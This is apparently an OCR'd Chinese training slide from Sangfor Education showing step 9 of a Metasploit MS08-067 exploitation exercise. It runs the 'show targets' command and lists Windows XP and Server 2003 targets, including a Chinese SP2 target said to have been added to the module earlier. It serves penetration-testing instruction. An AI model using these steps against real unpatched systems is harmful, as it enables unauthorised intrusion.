 exploits模块的简单使用
SANGFOR EDUCATION
exploit模块应用实例1——ms08-067漏洞利用
步骤9：用以下命令查找可用的目标：
show targets
由于步骤4中，在ms08_067_netapi.rb文件中加入了Windows Server 2003
sp2中文版操作系统的攻击代码，因此可以在targets列表中找到Windows
Server 2003 sp2中文版。
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 Chinese (NX)
64 Windows 2003 SP2 English (NO NX)
65 Windows 2003 SP2 English (NX)
66 Windows 2003 SP2 German (NO NX)
67 Windows 2003 SP2 German (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)